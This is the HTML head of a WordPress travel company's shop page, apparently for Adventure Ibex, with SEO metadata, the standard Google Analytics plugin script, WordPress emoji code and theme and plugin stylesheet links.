

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://www.adventureibex.com/shop/
body_size: 22798
content:
<!DOCTYPE html>
<html dir="ltr" lang="en" prefix="og: https://ogp.me/ns#">
<head>
	<meta charset="UTF-8" />
	<meta name="viewport" content="width=device-width, initial-scale=1">
	<link rel="profile" href="https://gmpg.org/xfn/11" />
	<title>Shop - Adventure Ibex</title>

		<!-- All in One SEO 4.7.7 - aioseo.com -->
	<meta name="robots" content="max-image-preview:large" />
	<meta name="google-site-verification" content="od4_DvCQ3QYL2t2J916QW1isTQCJBv2_WsbHCILnHHg" />
	<link rel="canonical" href="http://www.adventureibex.com/shop/" />
	<meta name="generator" content="All in One SEO (AIOSEO) 4.7.7" />
		<meta property="og:locale" content="en_US" />
		<meta property="og:site_name" content="Adventure Ibex - travel and connect" />
		<meta property="og:type" content="article" />
		<meta property="og:title" content="Shop - Adventure Ibex" />
		<meta property="og:url" content="http://www.adventureibex.com/shop/" />
		<meta property="og:image" content="http://www.adventureibex.com/wp-content/uploads/2022/06/cropped-logo-horns-copy-150x150-1-1.png" />
		<meta property="article:published_time" content="2016-06-09T10:57:35+00:00" />
		<meta property="article:modified_time" content="2016-06-09T10:57:35+00:00" />
		<meta property="article:publisher" content="https://facebook.com/adventure ibex" />
		<meta name="twitter:card" content="summary_large_image" />
		<meta name="twitter:site" content="@adventure%20ibex" />
		<meta name="twitter:title" content="Shop - Adventure Ibex" />
		<meta name="twitter:creator" content="@adventure%20ibex" />
		<meta name="twitter:image" content="https://www.adventureibex.com/wp-content/uploads/2022/06/cropped-logo-horns-copy-150x150-1-1.png" />
		<script type="application/ld+json" class="aioseo-schema">
			{"@context":"https:\/\/schema.org","@graph":[{"@type":"BreadcrumbList","@id":"http:\/\/www.adventureibex.com\/shop\/#breadcrumblist","itemListElement":[{"@type":"ListItem","@id":"http:\/\/www.adventureibex.com\/#listItem","position":1,"name":"Home","item":"http:\/\/www.adventureibex.com\/","nextItem":{"@type":"ListItem","@id":"http:\/\/www.adventureibex.com\/shop\/#listItem","name":"Shop"}},{"@type":"ListItem","@id":"http:\/\/www.adventureibex.com\/shop\/#listItem","position":2,"name":"Shop","previousItem":{"@type":"ListItem","@id":"http:\/\/www.adventureibex.com\/#listItem","name":"Home"}}]},{"@type":"Organization","@id":"http:\/\/www.adventureibex.com\/#organization","name":"Adventure Ibex","description":"travel and connect","url":"http:\/\/www.adventureibex.com\/","telephone":"+916005716807","logo":{"@type":"ImageObject","url":"http:\/\/www.adventureibex.com\/wp-content\/uploads\/2022\/06\/cropped-logo-horns-copy-150x150-1-1-e1685085719581.png","@id":"http:\/\/www.adventureibex.com\/shop\/#organizationLogo","width":60,"height":60},"image":{"@id":"http:\/\/www.adventureibex.com\/shop\/#organizationLogo"},"sameAs":["https:\/\/facebook.com\/adventure ibex","https:\/\/x.com\/adventure ibex","https:\/\/instagram.com\/adventure ibex","https:\/\/pinterest.com\/adventure ibex","https:\/\/youtube.com\/adventure ibex","https:\/\/linkedin.com\/in\/adventure ibex"]},{"@type":"WebPage","@id":"http:\/\/www.adventureibex.com\/shop\/#webpage","url":"http:\/\/www.adventureibex.com\/shop\/","name":"Shop - Adventure Ibex","inLanguage":"en","isPartOf":{"@id":"http:\/\/www.adventureibex.com\/#website"},"breadcrumb":{"@id":"http:\/\/www.adventureibex.com\/shop\/#breadcrumblist"},"datePublished":"2016-06-09T10:57:35+00:00","dateModified":"2016-06-09T10:57:35+00:00"},{"@type":"WebSite","@id":"http:\/\/www.adventureibex.com\/#website","url":"http:\/\/www.adventureibex.com\/","name":"Adventure Ibex","description":"travel and connect","inLanguage":"en","publisher":{"@id":"http:\/\/www.adventureibex.com\/#organization"}}]}
		</script>
		<!-- All in One SEO -->

<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="Adventure Ibex &raquo; Feed" href="http://www.adventureibex.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Adventure Ibex &raquo; Comments Feed" href="http://www.adventureibex.com/comments/feed/" />
		<!-- This site uses the Google Analytics by MonsterInsights plugin v9.2.3 - Using Analytics tracking - https://www.monsterinsights.com/ -->
							<script src="//www.googletagmanager.com/gtag/js?id=G-F50W5SEZST"  data-cfasync="false" data-wpfc-render="false" type="text/javascript" async></script>
			<script data-cfasync="false" data-wpfc-render="false" type="text/javascript">
				var mi_version = '9.2.3';
				var mi_track_user = true;
				var mi_no_track_reason = '';
								var MonsterInsightsDefaultLocations = {"page_location":"http:\/\/www.adventureibex.com\/shop\/"};
				if ( typeof MonsterInsightsPrivacyGuardFilter === 'function' ) {
					var MonsterInsightsLocations = (typeof MonsterInsightsExcludeQuery === 'object') ? MonsterInsightsPrivacyGuardFilter( MonsterInsightsExcludeQuery ) : MonsterInsightsPrivacyGuardFilter( MonsterInsightsDefaultLocations );
				} else {
					var MonsterInsightsLocations = (typeof MonsterInsightsExcludeQuery === 'object') ? MonsterInsightsExcludeQuery : MonsterInsightsDefaultLocations;
				}

								var disableStrs = [
										'ga-disable-G-F50W5SEZST',
									];

				/* Function to detect opted out users */
				function __gtagTrackerIsOptedOut() {
					for (var index = 0; index < disableStrs.length; index++) {
						if (document.cookie.indexOf(disableStrs[index] + '=true') > -1) {
							return true;
						}
					}

					return false;
				}

				/* Disable tracking if the opt-out cookie exists. */
				if (__gtagTrackerIsOptedOut()) {
					for (var index = 0; index < disableStrs.length; index++) {
						window[disableStrs[index]] = true;
					}
				}

				/* Opt-out function */
				function __gtagTrackerOptout() {
					for (var index = 0; index < disableStrs.length; index++) {
						document.cookie = disableStrs[index] + '=true; expires=Thu, 31 Dec 2099 23:59:59 UTC; path=/';
						window[disableStrs[index]] = true;
					}
				}

				if ('undefined' === typeof gaOptout) {
					function gaOptout() {
						__gtagTrackerOptout();
					}
				}
								window.dataLayer = window.dataLayer || [];

				window.MonsterInsightsDualTracker = {
					helpers: {},
					trackers: {},
				};
				if (mi_track_user) {
					function __gtagDataLayer() {
						dataLayer.push(arguments);
					}

					function __gtagTracker(type, name, parameters) {
						if (!parameters) {
							parameters = {};
						}

						if (parameters.send_to) {
							__gtagDataLayer.apply(null, arguments);
							return;
						}

						if (type === 'event') {
														parameters.send_to = monsterinsights_frontend.v4_id;
							var hookName = name;
							if (typeof parameters['event_category'] !== 'undefined') {
								hookName = parameters['event_category'] + ':' + name;
							}

							if (typeof MonsterInsightsDualTracker.trackers[hookName] !== 'undefined') {
								MonsterInsightsDualTracker.trackers[hookName](parameters);
							} else {
								__gtagDataLayer('event', name, parameters);
							}
							
						} else {
							__gtagDataLayer.apply(null, arguments);
						}
					}

					__gtagTracker('js', new Date());
					__gtagTracker('set', {
						'developer_id.dZGIzZG': true,
											});
					if ( MonsterInsightsLocations.page_location ) {
						__gtagTracker('set', MonsterInsightsLocations);
					}
										__gtagTracker('config', 'G-F50W5SEZST', {"forceSSL":"true","link_attribution":"true"} );
															window.gtag = __gtagTracker;										(function () {
						/* https://developers.google.com/analytics/devguides/collection/analyticsjs/ */
						/* ga and __gaTracker compatibility shim. */
						var noopfn = function () {
							return null;
						};
						var newtracker = function () {
							return new Tracker();
						};
						var Tracker = function () {
							return null;
						};
						var p = Tracker.prototype;
						p.get = noopfn;
						p.set = noopfn;
						p.send = function () {
							var args = Array.prototype.slice.call(arguments);
							args.unshift('send');
							__gaTracker.apply(null, args);
						};
						var __gaTracker = function () {
							var len = arguments.length;
							if (len === 0) {
								return;
							}
							var f = arguments[len - 1];
							if (typeof f !== 'object' || f === null || typeof f.hitCallback !== 'function') {
								if ('send' === arguments[0]) {
									var hitConverted, hitObject = false, action;
									if ('event' === arguments[1]) {
										if ('undefined' !== typeof arguments[3]) {
											hitObject = {
												'eventAction': arguments[3],
												'eventCategory': arguments[2],
												'eventLabel': arguments[4],
												'value': arguments[5] ? arguments[5] : 1,
											}
										}
									}
									if ('pageview' === arguments[1]) {
										if ('undefined' !== typeof arguments[2]) {
											hitObject = {
												'eventAction': 'page_view',
												'page_path': arguments[2],
											}
										}
									}
									if (typeof arguments[2] === 'object') {
										hitObject = arguments[2];
									}
									if (typeof arguments[5] === 'object') {
										Object.assign(hitObject, arguments[5]);
									}
									if ('undefined' !== typeof arguments[1].hitType) {
										hitObject = arguments[1];
										if ('pageview' === hitObject.hitType) {
											hitObject.eventAction = 'page_view';
										}
									}
									if (hitObject) {
										action = 'timing' === arguments[1].hitType ? 'timing_complete' : hitObject.eventAction;
										hitConverted = mapArgs(hitObject);
										__gtagTracker('event', action, hitConverted);
									}
								}
								return;
							}

							function mapArgs(args) {
								var arg, hit = {};
								var gaMap = {
									'eventCategory': 'event_category',
									'eventAction': 'event_action',
									'eventLabel': 'event_label',
									'eventValue': 'event_value',
									'nonInteraction': 'non_interaction',
									'timingCategory': 'event_category',
									'timingVar': 'name',
									'timingValue': 'value',
									'timingLabel': 'event_label',
									'page': 'page_path',
									'location': 'page_location',
									'title': 'page_title',
									'referrer' : 'page_referrer',
								};
								for (arg in args) {
																		if (!(!args.hasOwnProperty(arg) || !gaMap.hasOwnProperty(arg))) {
										hit[gaMap[arg]] = args[arg];
									} else {
										hit[arg] = args[arg];
									}
								}
								return hit;
							}

							try {
								f.hitCallback();
							} catch (ex) {
							}
						};
						__gaTracker.create = newtracker;
						__gaTracker.getByName = newtracker;
						__gaTracker.getAll = function () {
							return [];
						};
						__gaTracker.remove = noopfn;
						__gaTracker.loaded = true;
						window['__gaTracker'] = __gaTracker;
					})();
									} else {
										console.log("");
					(function () {
						function __gtagTracker() {
							return null;
						}

						window['__gtagTracker'] = __gtagTracker;
						window['gtag'] = __gtagTracker;
					})();
									}
			</script>
				<!-- / Google Analytics by MonsterInsights -->
		<script type="text/javascript">
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"http:\/\/www.adventureibex.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.0.5"}};
/*! This file is auto-generated */
!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode,e=(p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0),i.toDataURL());return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([129777,127995,8205,129778,127999],[129777,127995,8203,129778,127999])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(e=t.source||{}).concatemoji?c(e.concatemoji):e.wpemoji&&e.twemoji&&(c(e.twemoji),c(e.wpemoji)))}(window,document,window._wpemojiSettings);
</script>
<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='ht_ctc_main_css-css'  href='http://www.adventureibex.com/wp-content/plugins/click-to-chat-for-whatsapp/new/inc/assets/css/main.css?ver=4.12.1' type='text/css' media='all' />
<link rel='stylesheet' id='wp-block-library-css'  href='http://www.adventureibex.com/wp-includes/css/dist/block-library/style.min.css?ver=6.0.5' type='text/css' media='all' />
<style id='wp-block-library-theme-inline-css' type='text/css'>
.wp-block-audio figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-audio figcaption{color:hsla(0,0%,100%,.65)}.wp-block-code{border:1px solid #ccc;border-radius:4px;font-family:Menlo,Consolas,monaco,monospace;padding:.8em 1em}.wp-block-embed figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-embed figcaption{color:hsla(0,0%,100%,.65)}.blocks-gallery-caption{color:#555;font-size:13px;text-align:center}.is-dark-theme .blocks-gallery-caption{color:hsla(0,0%,100%,.65)}.wp-block-image figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-image figcaption{color:hsla(0,0%,100%,.65)}.wp-block-pullquote{border-top:4px solid;border-bottom:4px solid;margin-bottom:1.75em;color:currentColor}.wp-block-pullquote__citation,.wp-block-pullquote cite,.wp-block-pullquote footer{color:currentColor;text-transform:uppercase;font-size:.8125em;font-style:normal}.wp-block-quote{border-left:.25em solid;margin:0 0 1.75em;padding-left:1em}.wp-block-quote cite,.wp-block-quote footer{color:currentColor;font-size:.8125em;position:relative;font-style:normal}.wp-block-quote.has-text-align-right{border-left:none;border-right:.25em solid;padding-left:0;padding-right:1em}.wp-block-quote.has-text-align-center{border:none;padding-left:0}.wp-block-quote.is-large,.wp-block-quote.is-style-large,.wp-block-quote.is-style-plain{border:none}.wp-block-search .wp-block-search__label{font-weight:700}:where(.wp-block-group.has-background){padding:1.25em 2.375em}.wp-block-separator.has-css-opacity{opacity:.4}.wp-block-separator{border:none;border-bottom:2px solid;margin-left:auto;margin-right:auto}.wp-block-separator.has-alpha-channel-opacity{opacity:1}.wp-block-separator:not(.is-style-wide):not(.is-style-dots){width:100px}.wp-block-separator.has-background:not(.is-style-dots){border-bottom:none;height:1px}.wp-block-separator.has-background:not(.is-style-wide):not(.is-style-dots){height:2px}.wp-block-table thead{border-bottom:3px solid}.wp-block-table tfoot{border-top:3px solid}.wp-block-table td,.wp-block-table th{padding:.5em;border:1px solid;word-break:normal}.wp-block-table figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-table figcaption{color:hsla(0,0%,100%,.65)}.wp-block-video figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-video figcaption{color:hsla(0,0%,100%,.65)}.wp-block-template-part.has-background{padding:1.25em 2.375em;margin-top:0;margin-bottom:0}
</style>
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--duotone--dark-grayscale: url('#wp-duotone-dark-grayscale');--wp--preset--duotone--grayscale: url('#wp-duotone-grayscale');--wp--preset--duotone--purple-yellow: url('#wp-duotone-purple-yellow');--wp--preset--duotone--blue-red: url('#wp-duotone-blue-red');--wp--preset--duotone--midnight: url('#wp-duotone-midnight');--wp--preset--duotone--magenta-yellow: url('#wp-duotone-magenta-yellow');--wp--preset--duotone--purple-green: url('#wp-duotone-purple-green');--wp--preset--duotone--blue-orange: url('#wp-duotone-blue-orange');--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
</style>
<link rel='preload' as="style" onload="this.onload=null;this.rel='stylesheet'" id='wp-travel-engine-css'  href='http://www.adventureibex.com/wp-content/plugins/wp-travel-engine/dist/public/wte-public.css?ver=1766678149' type='text/css' media='all' />
<link rel='stylesheet' id='dashicons-css'  href='http://www.adventureibex.com/wp-includes/css/dashicons.min.css?ver=6.0.5' type='text/css' media='all' />
<link rel='stylesheet' id='everest-forms-general-css'  href='http://www.adventureibex.com/wp-content/plugins/everest-forms/assets/css/everest-forms.css?ver=3.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='jquery-intl-tel-input-css'  href='http://www.adventureibex.com/wp-content/plugins/everest-forms/assets/css/intlTelInput.css?ver=3.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='himalayas-google-fonts-css'  href='//fonts.googleapis.com/css?family=Crimson+Text%3A700%7CRoboto%3A400%2C700%2C900%2C300&#038;display=swap&#038;ver=6.0.5' type='text/css' media='all' />
<link rel='stylesheet' id='himalayas-fontawesome-css'  href='http://www.adventureibex.com/wp-content/themes/himalayas/font-awesome/css/font-awesome.min.css?ver=4.7.0' type='text/css' media='all' />
<link rel='stylesheet' id='himalayas-style-css'  href='http://www.adventureibex.com/wp-content/themes/himalayas/style.css?ver=6.0.5' type='text/css' media='all' />
<link rel='stylesheet' id='himalayas-featured-image-popup-css-css'  href='http://www.adventureibex.com/wp-content/themes/himalayas/js/magnific-popup/magnific-popup.css?ver=1.0.0' type='text/css' media='all' />
<script type='text/javascript' src='http://www.adventureibex.com/wp-includes/js/jquery/jquery.min.js?ver=3.6.0' id='jquery-core-js'></script>
<script type='text/javascript' src='http://www.adventureibex.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.3.2' id='jquery-migrate-js'></script>
<script type='text/javascript' src='http://www.adventureibex.com/wp-content/plugins/google-analytics-for-wordpress/assets/js/frontend-gtag.min.js?ver=9.2.3' id='monsterinsights-frontend-script-js'></script>
<script data-cfasync="false" data-wpfc-render="false" type="text/javascript" id='monsterinsights-frontend-script-js-extra'>/* <![CDATA[ */
var monsterinsights_frontend = {"js_events_tracking":"true","download_extensions":"doc,pdf,ppt,zip,xls,docx,pptx,xlsx","inbound_paths":"[{\"path\":\"\\\/go\\\/\",\"label\":\"affiliate\"},{\"path\":\"\\\/recommend\\\/\",\"label\":\"affiliate\"}]","home_url":"http:\/\/www.adventureibex.com","hash_tracking":"false","v4_id":"G-F50W5SEZST"};/* ]]> */
</script>
<link rel="https://api.w.org/" href="http://www.adventureibex.com/wp-json/" /><link rel="alternate" type="application/json" href="http://www.adventureibex.com/wp-json/wp/v2/pages/216" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="http://www.adventureibex.com/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="http://www.adventureibex.com/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 6.0.5" />
<meta name="generator" content="Everest Forms 3.0.6" />
<link rel='shortlink' href='http://www.adventureibex.com/?p=216' />
<link rel="alternate" type="application/json+oembed" href="http://www.adventureibex.com/wp-json/oembed/1.0/embed?url=http%3A%2F%2Fwww.adventureibex.com%2Fshop%2F" />
<link rel="alternate" type="text/xml+oembed" href="http://www.adventureibex.com/wp-json/oembed/1.0/embed?url=http%3A%2F%2Fwww.adventureibex.com%2Fshop%2F&#038;format=xml" />
		<style>.wpte-bf-book-summary .wpte-bf-trip-name-wrap{display:flex;flex-direction:column;align-items:flex-start}.wpte-bf-trip-code{margin:15px 0 0 0;padding:3px 15px;font-size:15px;letter-spacing:.5px;line-height:1.7;background:var(--primary-color);color:rgba(255,255,255,.85);border-radius:3px;order:3;font-style:italic}.wpte-bf-trip-code span{font-style:normal;font-weight:600}</style>
		<link rel="icon" href="http://www.adventureibex.com/wp-content/uploads/2022/06/cropped-logo-horns-copy-150x150-1-32x32.png" sizes="32x32" />
<link rel="icon" href="http://www.adventureibex.com/wp-content/uploads/2022/06/cropped-logo-horns-copy-150x150-1-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="http://www.adventureibex.com/wp-content/uploads/2022/06/cropped-logo-horns-copy-150x150-1-180x180.png" />
<meta name="msapplication-TileImage" content="http://www.adventureibex.com/wp-content/uploads/2022/06/cropped-logo-horns-copy-150x150-1-270x270.png" />
